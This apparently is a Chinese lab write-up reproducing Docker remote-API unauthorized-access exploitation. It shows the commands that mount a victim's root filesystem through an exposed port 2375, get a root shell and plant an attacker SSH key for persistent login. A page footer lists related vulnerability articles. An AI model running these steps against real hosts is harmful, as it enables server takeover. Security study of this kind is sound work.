docker未授权攻击利用复现

环境配置

受害机:CentOS

攻击者:kali

配置docker配置文件,使得测试机存在未授权访问



vim /usr/lib/systemd/system/docker.service

原本[Service] ExecStart参数

修改为

ExecStart=/usr/bin/dockerd -H tcp://0.0.0.0:2375 -H unix://var/run/docker.sock

重启docker服务

systemctl daemon-reload

systemctl restart docker



查看docker进程

ps -ef|grep docker

Docker守护进程打开了一个HTTP Socket,才能实现远程通信

在我的CentOS虚拟机上进行测试的时候,需要关闭防火墙才能被访问到

systemctl status firewalld

#查看防火墙运行状态

systemctl stop firewalld

#关闭防火墙



在我们的攻击机上就可以正常访问并执行命令了

利用

创建容器并挂载主机目录



使用docker命令创建一个busybox容器,并将宿主机的磁盘挂载到容器中。busybox体积小,从仓库拉取的速度也更快,同时命令也齐全,搞起来方便。

docker -H tcp://xx.xx.xx.xx run --rm -it -v /:/mnt busybox chroot /mnt sh

参数含义:

- --rm 容器停止时自动删除该容器

- -privileged 使用该参数,container内的root有真正root权限。否则container内的root只是外部一个普通用户权限。privileged启动的容器,可以看到很多host上的设备,并可以执行mount;允许字docker容器中启动docker容器。

- -v 挂载目录。格式

系统目录:容器目录 - chroot /mnt 更改root目录,系统默认目录结构以 /(root) 开始,使用chroot后,系统目录结构以指定的 /mnt 位置作为 / 位置。最后的sh是我们使用的shell

可以看到直接进入了系统目录





写入攻击者的公钥



在攻击机上生成公钥,并将其写入到目标机器宿主机的/root/.ssh/authorized_keys文件中,即可直接免密登录目标机器

查看本机ssh公钥及生成公钥

本机存在id_rsa.pub文件:cat /root/.ssh/id_rsa.pub

本机不存在则生成:执行ssh-keygen

本地不存在.ssh目录

执行ssh localhost

不存在authorized_keys文件,新建并写入(存在追加即可)

重启ssh服务

systemctl restart sshd

能够成功登录

利用条件与检测

参考

docker未授权攻击利用复现的更多相关文章

- Redis未授权访问漏洞复现与利用

漏洞简介 Redis默认情况下,会绑定在0.0.0.0:6379,如果没有进行采用相关的策略,比如添加防火墙规则避免其他非信任来源ip访问等,这样将会将Redis服务暴露到公网上,如果在没有设置密码认 ...

- rsync未授权访问漏洞复现

rsync未授权访问漏洞简介 rsync是Linux/Unix下的一个远程数据同步工具,可通过LAN/WAN快速同步多台主机间的文件和目录,默认运行在873端口.由于配置不当,导致任何人可未授权访问r ...

- Redis未授权访问漏洞复现

Redis未授权访问漏洞复现 一.漏洞描述 Redis默认情况下,会绑定在0.0.0.0:6379(在redis3.2之后,redis增加了protected-mode,在这个模式下,非绑定IP或者没 ...

- [转帖]Redis未授权访问漏洞复现

Redis未授权访问漏洞复现 https://www.cnblogs.com/yuzly/p/11663822.html config set dirconfig set dbfile xxxx 一. ...

- jboss 未授权访问漏洞复现

jboss 未授权访问漏洞复现 一.漏洞描述 未授权访问管理控制台,通过该漏洞,可以后台管理服务,可以通过脚本命令执行系统命令,如反弹shell,wget写webshell文件. 二.漏洞环境搭建及复 ...

- Hadoop Yarn REST API未授权漏洞利用

Hadoop Yarn REST API未授权漏洞利用 Hadoop是一个由Apache基金会所开发的分布式系统基础架构,YARN是hadoop系统上的资源统一管理平台,其主要作用是实现集群资源的统一 ...

- 10.Redis未授权访问漏洞复现与利用

一.漏洞简介以及危害: 1.什么是redis未授权访问漏洞: Redis 默认情况下,会绑定在 0.0.0.0:6379,如果没有进行采用相关的策略,比如添加防火墙规则避免其他非信任来源 ip 访问等 ...

- Redis未授权访问漏洞复现及修复方案

首先,第一个复现Redis未授权访问这个漏洞是有原因的,在 2019-07-24 的某一天,我同学的服务器突然特别卡,卡到连不上的那种,通过 top,free,netstat 等命令查看后发现,CPU ...

- Jboss未授权访问漏洞复现

一.前言 漏洞原因:在低版本中,默认可以访问Jboss web控制台(http://127.0.0.1:8080/jmx-console),无需用户名和密码. 二.环境配置 使用docker搭建环境 ...

- redis 未授权漏洞利用直接登录服务器

在没有查到杀手之前我是先把带宽&端口用iptables 做了限制这样能保证我能远程操作服务器才能查找原因 2 在各种netstat –ntlp 的查看下没有任何异常 在top 下查到了有异常 ...

随机推荐

- 精通Spring 4.x 企业应用开发实战- 1.6 新特性

- idea警告 breakpoints dramatically slow down

idea启动项目提示的黄色警告 , 其实就是有地方断点之后 , 影响项目运行速 打开断点管理 , 查看具体是哪个影响了 , 断点不需要了及时取消

- c# datagridview列宽自适应设置

- java相关部分配置

一.mybatis逆向工程 ① generator.properties jdbc.driverLocation=D:/testDir/Maven/repository_g/mysql/mysql-c ...

- 如何快速开发一套cesium三维系统

首先我们需要明确我们做的三维应该具有哪些功能,常见的三维系统主要用于展示三维数据,常见的功能应该有,缩放平移,漫游浏览,定位,量测,图层控制等基础功能.在这些基础功能上根据业务需要,再继续扩展,添加一 ...

- 微信小程序按下去的样式

微信小程序设置 hover-class,实现点击态效果 目前支持 hover-class 属性的组件有三个:view.button.navigator. 不支持 hover-class 属性的组件,同 ...

- 转发:基于pnpm + lerna + typescript的最佳实践

Part1 Pnpm pnpm是一款当代受欢迎 新兴(问题较多) 的包管理工具. 为什么会出现pnpm?因为yarn的出现并没有满足作者的一些期待,反而有些失望. After a few days, ...

- 查看服务器cpu 核心数

cpu相关信息所在文件是 /proc/cpuinfo 物理cpu数 # grep "physical id" /proc/cpuinfo | sort | uniq | wc -l ...

- 使用Docker搭建MinIO集群服务

概述 因为在云服务器上默认只有一块磁盘,如果直接在系统盘上安装MinIO,会被拒绝,所以这里采用Docker的方式绕过这一限制 操作环境 操作系统 CentOS 7.9 MinIO版本 RELEASE ...

- Java8 Optional使用方式

参考博客:https://blog.csdn.net/zjhred/article/details/84976734